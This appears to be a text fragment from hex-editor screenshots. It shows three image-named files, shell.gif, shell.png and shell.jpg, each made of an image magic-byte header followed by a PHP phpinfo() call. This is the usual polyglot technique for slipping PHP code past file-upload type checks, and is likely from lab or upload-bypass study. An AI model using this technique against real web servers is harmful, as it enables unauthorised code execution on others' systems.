 shell.gif shell.png shell.jpg× 1.jpg
Edit As: XML Run Script Run Template
0 10 20 30 40
1 ÿØ
2 <?php
3 phpinfo();
4 ?>
shell.gif shell.png× shell.jpg 1.jpg
Edit As: Text Run Script Run Template
0 10 20 30
1 ‰PNG
2 <?php
3 phpinfo();
4 ?>
shell.gif× shell.png shell.jpg 1.jpg
Edit As: Text Run Script Run Template
0 10 20 30 4
1 GIF8
2 <?php
3 phpinfo();
4 ?>